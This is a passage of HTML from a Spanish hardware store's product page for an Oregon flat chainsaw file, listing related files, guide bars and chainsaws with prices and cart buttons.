     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;78&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;12211&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;id_category_default&quot;:&quot;87&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;price&quot;:2.96,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-05-04 09:25:26&quot;,&quot;date_upd&quot;:&quot;2024-01-31 09:08:40&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;lima-plana-oregon&quot;,&quot;name&quot;:&quot;LIMA PLANA OREGON&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2888,&quot;id_product&quot;:2888,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;motosierras&quot;,&quot;category_name&quot;:&quot;Motosierras&quot;,&quot;link&quot;:&quot;https:\/\/www.comercialmoreno.com\/motosierras\/2888-lima-plana-oregon.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:2.45,&quot;price_without_reduction&quot;:2.9645,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0}"
     role="tabpanel"
>

  <div class="row align-items-sm-center">

    <div class="col-xl-3 col-12">
      
                  <div class="product-manufacturer">
                          <a href="https://www.comercialmoreno.com/78_oregon">
                <img src="https://www.comercialmoreno.com/img/m/78.jpg" class="img img-thumbnail manufacturer-logo" alt="Oregon">
              </a>
                      </div>
                          <div class="product-reference">
            <label class="label">Referencia </label>
            <span itemprop="sku">12211</span>
          </div>
              

      
              

      
              

      
        <div class="product-out-of-stock">
          
        </div>
      
    </div>
    <div class="col-xl-9 col-12">
      
              

      
      
              

      
              
    </div>

  </div>
</div>
          

          
                      

          <div class="tab-pane fade in" id="customizations">
                      </div>

          <div class="tab-pane fade in" id="customrtab">
                      </div>

          <div class="tab-pane fade in" id="packtab">
            
                          
          </div>


          
        

      </div>
    </div>
    
    </div>


    
          

    
      <section class="featured-products clearfix">
  <h2>Los clientes que adquirieron este producto también compraron:</h2>
  <div class="products">
          
  <article class="product-miniature js-product-miniature" data-id-product="2890" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/motosierras/2890-lima-redonda-316-48mm.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2526-home_default/lima-redonda-316-48mm.jpg"
              alt="LIMA REDONDA 3/16&quot; 4,8mm"
              data-full-size-image-url="https://www.comercialmoreno.com/2526-large_default/lima-redonda-316-48mm.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/motosierras/2890-lima-redonda-316-48mm.html">LIMA REDONDA 3/16&quot; 4,8mm</a></h4>
          

          <div class="list-description">
            
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">1,51 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2890">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2890', 'LIMA REDONDA 3/16&quot; 4,8mm', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2890" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


      </div>
</section>
<section class="featured-products clearfix mt-3">
  <h2>
           otros 13 productos en la misma categoría:
      </h2>
  <div class="products">
                
  <article class="product-miniature js-product-miniature" data-id-product="2931" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/motosierras/2931-espadin-barra-pro-lite-16.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2562-home_default/espadin-barra-pro-lite-16.jpg"
              alt="ESPADIN BARRA PRO-LITE 16&quot;"
              data-full-size-image-url="https://www.comercialmoreno.com/2562-large_default/espadin-barra-pro-lite-16.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/motosierras/2931-espadin-barra-pro-lite-16.html">ESPADIN BARRA PRO-LITE 16&quot;</a></h4>
          

          <div class="list-description">
            <p>Espadín ideal para realizar tareas de bricolaje ocasionales utilizando motosierras pequeñas.</p>
<p>163SFHD025 </p>
<table class="spec-table" style="width:640px;border-collapse:collapse;border-spacing:0px;font-family:'ArtegraSans-Medium', sans-serif;">
<tbody style="line-height:1.5;">
<tr><th scope="row"...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">15,00 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2931">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2931', 'ESPADIN BARRA PRO-LITE 16&quot;', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2931" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2915" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/motosierras/2915-lima-redonda-732-55mm.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2546-home_default/lima-redonda-732-55mm.jpg"
              alt="LIMA REDONDA 7/32&quot; 5,5mm"
              data-full-size-image-url="https://www.comercialmoreno.com/2546-large_default/lima-redonda-732-55mm.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/motosierras/2915-lima-redonda-732-55mm.html">LIMA REDONDA 7/32&quot; 5,5mm</a></h4>
          

          <div class="list-description">
            
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">1,51 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2915">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2915', 'LIMA REDONDA 7/32&quot; 5,5mm', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2915" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2917" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/motosierras/2917-lima-redonda-45-mm.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2548-home_default/lima-redonda-45-mm.jpg"
              alt="LIMA REDONDA 4,5 mm"
              data-full-size-image-url="https://www.comercialmoreno.com/2548-large_default/lima-redonda-45-mm.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/motosierras/2917-lima-redonda-45-mm.html">LIMA REDONDA 4,5 mm</a></h4>
          

          <div class="list-description">
            
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">1,51 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2917">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2917', 'LIMA REDONDA 4,5 mm', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2917" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2892" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/motosierras/2892-lima-redonda-532-4mm.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2527-home_default/lima-redonda-532-4mm.jpg"
              alt="LIMA REDONDA 5/32 4mm"
              data-full-size-image-url="https://www.comercialmoreno.com/2527-large_default/lima-redonda-532-4mm.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/motosierras/2892-lima-redonda-532-4mm.html">LIMA REDONDA 5/32 4mm</a></h4>
          

          <div class="list-description">
            
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">1,51 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2892">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2892', 'LIMA REDONDA 5/32 4mm', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2892" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2654" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/motosierras/2654-serrucho-marlin-sa-160.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2348-home_default/serrucho-marlin-sa-160.jpg"
              alt="SERRUCHO MARLIN SA-160"
              data-full-size-image-url="https://www.comercialmoreno.com/2348-large_default/serrucho-marlin-sa-160.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/motosierras/2654-serrucho-marlin-sa-160.html">SERRUCHO MARLIN SA-160</a></h4>
          

          <div class="list-description">
            <p>El gran nivel nivel profesional, la mayor calidad de los componentes, las características del producto y la facilidad del uso son unas de las muchas características que colocan al podador electrónico Marlin SA-160 de ZANON dentro de los mas potentes y livianos del mercado.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">850,00 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2654">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="https://www.comercialmoreno.com/motosierras/2654-serrucho-marlin-sa-160.html" class="btn btn-primary customized" title="Personalizar">
                    <span>Personalizar</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2654', 'SERRUCHO MARLIN SA-160', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2654" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="4232" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/motosierras/4232-espadin-barra-pro-lite-20.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/4331-home_default/espadin-barra-pro-lite-20.jpg"
              alt="ESPADIN BARRA PRO-LITE 20&quot;"
              data-full-size-image-url="https://www.comercialmoreno.com/4331-large_default/espadin-barra-pro-lite-20.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/motosierras/4232-espadin-barra-pro-lite-20.html">ESPADIN BARRA PRO-LITE 20&quot;</a></h4>
          

          <div class="list-description">
            <p>Espadín ideal para realizar tareas de bricolaje ocasionales utilizando motosierras pequeñas.</p>
<p>203SFHD025 </p>
<table class="spec-table" style="width:640px;border-collapse:collapse;border-spacing:0px;font-family:'ArtegraSans-Medium', sans-serif;">
<tbody style="line-height:1.5;">
<tr><th scope="row"...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">15,00 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="4232">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '4232', 'ESPADIN BARRA PRO-LITE 20&quot;', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="4232" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2937" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/motosierras/2937-motosierra-cs300-60ah-cargador-rapido.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2567-home_default/motosierra-cs300-60ah-cargador-rapido.jpg"
              alt="MOTOSIERRA CS300 + 6.0Ah +..."
              data-full-size-image-url="https://www.comercialmoreno.com/2567-large_default/motosierra-cs300-60ah-cargador-rapido.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/motosierras/2937-motosierra-cs300-60ah-cargador-rapido.html">MOTOSIERRA CS300 + 6.0Ah +...</a></h4>
          

          <div class="list-description">
            <p>- Batería de litio ion de 36 V, alta potencia para rápida sierras</p>
<p>- Innovador sistema de Power Sharp®, nunca de nuevo con una embrutecedor sierras de cadena</p>
<p>- Oregon batería de 4 AH Pack, mantiene la carga cuando no uso durante meses</p>
<p>- Motor sin escobillas: Mayor duración del motor. 40% más de potencia como en el...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">512,00 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2937">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2937', 'MOTOSIERRA CS300 + 6.0Ah + CARGADOR RAPIDO OREGON', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2937" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2890" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/motosierras/2890-lima-redonda-316-48mm.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2526-home_default/lima-redonda-316-48mm.jpg"
              alt="LIMA REDONDA 3/16&quot; 4,8mm"
              data-full-size-image-url="https://www.comercialmoreno.com/2526-large_default/lima-redonda-316-48mm.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/motosierras/2890-lima-redonda-316-48mm.html">LIMA REDONDA 3/16&quot; 4,8mm</a></h4>
          

          <div class="list-description">
            
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">1,51 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2890">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2890', 'LIMA REDONDA 3/16&quot; 4,8mm', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2890" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="4231" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/motosierras/4231-espadin-barra-pro-lite-15.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/4330-home_default/espadin-barra-pro-lite-15.jpg"
              alt="ESPADIN BARRA PRO-LITE 15&quot;"
              data-full-size-image-url="https://www.comercialmoreno.com/4330-large_default/espadin-barra-pro-lite-15.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
